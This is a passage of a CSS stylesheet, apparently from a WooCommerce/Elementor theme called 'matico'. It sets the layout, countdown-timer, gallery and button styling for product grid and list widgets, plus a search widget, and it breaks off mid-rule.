.elementor-widget-matico-products ul.products li.product.product-style-3 .product-summary {
  padding-top: 13px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-3 .product-summary {
    float: right;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery {
  width: 70px;
  margin-right: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item {
  display: flex;
  cursor: pointer;
  margin-bottom: 10px;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item.active {
  border-color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-image {
  width: calc(100% - 80px);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .deal-text {
  max-width: 90px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  margin-right: 25px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  padding: 8px;
  border-radius: 4px;
  min-width: 60px;
  text-align: center;
  color: #CB1E25;
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 2px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .bottom {
  margin-top: 27px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 a[class*=product_type_] {
  margin-right: 25px;
  min-width: 155px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action > *:not(:last-child) {
  margin-right: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 {
  border-right: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4:before {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .onsale {
  top: 25px;
  left: 25px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .onsale {
    top: 40px;
    left: 40px;
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .product-block {
  padding: 15px;
  border-radius: 4px;
  border: 2px solid var(--primary);
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-block {
    padding: 30px;
  }
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-gallery {
    float: left;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .product-summary {
  padding-top: 13px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-summary {
    float: right;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .deal-text {
  max-width: 85px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  margin-right: 20px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  text-align: center;
  color: #CB1E25;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 2px;
  min-width: 40px;
  border-radius: 4px;
  padding: 5px 5px;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .product-block:hover .woocommerce-loop-product__gallery {
  transform: translateY(-62px);
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery {
  display: none;
  flex-wrap: wrap;
  position: relative;
  z-index: 6;
  padding-top: 10px;
  background-color: #ffffff;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item {
  width: 70px;
  height: 70px;
  margin-right: 10px;
  border-radius: 4px;
  overflow: hidden;
  cursor: pointer;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item.active {
  border-color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .product-summary {
  padding-top: 20px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .deal-text {
  max-width: 85px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  margin-right: 25px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  padding: 8px;
  border-radius: 4px;
  min-width: 60px;
  text-align: center;
  color: #CB1E25;
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 2px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .count-review .star-rating:before {
  color: #C6D371;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .count-review .star-rating span:before {
  color: #C6D371;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .bottom {
  margin-top: 27px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 a[class*=product_type_] {
  margin-right: 25px;
  min-width: 155px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action > *:not(:last-child) {
  margin-right: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child {
    grid-area: 1/2/span 2/span 2;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5 .woocommerce-loop-product__gallery {
    display: flex;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(4) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(3) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(2) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(1) {
    display: none;
  }
}
@media (min-width: 1366px) {
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child {
    grid-area: 1/3/span 2/span 2;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5 .woocommerce-loop-product__gallery {
    display: flex;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(4) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(3) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(2) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(1) {
    display: block;
  }
}
.elementor-widget-matico-products .woocommerce-product-list-1 .matico-products-spacing {
  margin-top: 0;
  margin-bottom: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products {
  margin-left: 0;
  margin-right: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product {
  padding-left: 0;
  padding-right: 0;
  margin-top: 0;
  margin-bottom: 0;
  border-right: none;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:before {
  content: none;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:first-child .product-block-list-1 {
  padding-top: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:last-child .product-block-list-1 {
  padding-bottom: 0;
  border-bottom: none;
}
.elementor-widget-matico-products .product-block-list {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products .product-block-list .right {
  flex: 1;
}
.elementor-widget-matico-products .product-block-list .left {
  margin-right: 20px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-1 {
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
}
.elementor-widget-matico-products .product-block-list.product-block-list-1 .left {
  max-width: 80px;
  margin-right: 15px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .left {
  max-width: 110px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .count-review .star-rating:before {
  color: #C6D371;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .count-review .star-rating span:before {
  color: #C6D371;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .left {
  max-width: 110px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .group-action {
  display: none;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .product-caption-bottom {
  display: none;
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product {
    display: flex;
    align-items: center;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product .product-block-list.product-block-list-3 {
    flex: 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:before {
    left: 30px;
    right: 30px;
    width: unset;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child {
    grid-area: 1/2/span 3/span 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .left {
    position: relative;
    max-width: 100%;
    margin-right: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .right {
    position: relative;
    z-index: 5;
    padding-top: 20px;
    background-color: #ffffff;
    transition: all 0.3s ease;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action {
    display: block;
    position: absolute;
    transition: all ease-in-out 0.3s;
    z-index: 5;
    visibility: hidden;
    opacity: 0;
    top: 20px;
    right: 0;
    padding: 10px 13px;
    background-color: #ffffff;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action > *:not(:last-child) {
    margin-bottom: 15px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 0;
    letter-spacing: 0;
    border-radius: 0;
    border: none;
    color: var(--accent);
    background-color: transparent;
    transition: all ease 0.3s;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:active {
    color: var(--primary);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:before {
    font-size: 14px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:before {
    font-size: 10px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:before {
    font-size: 13px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .product-caption-bottom {
    display: block;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .woocommerce-loop-product__title {
    font-size: 18px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .group-action {
    top: 0;
    opacity: 1;
    visibility: visible;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .right {
    transform: translateY(-62px);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .product-caption-bottom {
    bottom: 0;
  }
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products.layout-product-list-style-2 {
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product {
    display: flex;
    align-items: center;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product .product-block-list.product-block-list-3 {
    flex: 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product {
    border-right: none;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:before {
    left: 30px;
    right: 30px;
    width: unset;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0;
    top: -30px;
    bottom: -30px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child {
    grid-area: 1/1/span 3/span 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .left {
    position: relative;
    max-width: 100%;
    margin-right: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .right {
    position: relative;
    z-index: 5;
    padding-top: 20px;
    background-color: #ffffff;
    transition: all 0.3s ease;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action {
    display: block;
    position: absolute;
    transition: all ease-in-out 0.3s;
    z-index: 5;
    visibility: hidden;
    opacity: 0;
    top: 20px;
    right: 0;
    padding: 10px 13px;
    background-color: #ffffff;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action > *:not(:last-child) {
    margin-bottom: 15px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 0;
    letter-spacing: 0;
    border-radius: 0;
    border: none;
    color: var(--accent);
    background-color: transparent;
    transition: all ease 0.3s;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:active {
    color: var(--primary);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:before {
    font-size: 14px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:before {
    font-size: 10px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:before {
    font-size: 13px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .product-caption-bottom {
    display: block;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .woocommerce-loop-product__title {
    font-size: 18px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .group-action {
    top: 0;
    opacity: 1;
    visibility: visible;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .right {
    transform: translateY(-62px);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .product-caption-bottom {
    bottom: 0;
  }
}

.elementor-widget-matico-search {
  z-index: 99;
}
.elementor-widget-matico-search .widget {
  padding: 0;
  margin-bottom: 0;
  border: none;
}
.elementor-widget-matico-search .widget form .search-field {
  background-color: var(--background);
  border: 2px solid var(--primary);
  padding: 16px 55px 16px 20px;
}
.elementor-widget-matico-search .site-header-search {
  display: block;
}
.elementor-widget-matico-search .site-header-search .button-search-popup {
  text-align: center;
}
.elementor-widget-matico-search .site-header-search .button-search-popup .matico-icon-search {
  margin-bottom: 5px;
}
.elementor-widget-matico-search .site-header-search .button-search-popup .content {
  display: block;
  font-size: 12px;
  font-weight: 700;
}
.elementor-widget-matico-search .site-header-search .button-search-popup:hover {
  color: var(--accent);
}
.elementor-widget-matico-search .site-header-search .button-search-popup:hover .matico-icon-search {
  color: var(--accent);
}
.elementor-widget-matico-search.search-layout-style-2 .widget form .search-field {
  padding: 0 0 0 30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-search.search-layout-style-2 .widget form button[type=submit] {
  left: 0;
  right: unset;
  width: 18px;
}
.elementor-widget-matico-search.search-layout-style-2 .widget form:before {
  left: 0;
  right: unset;
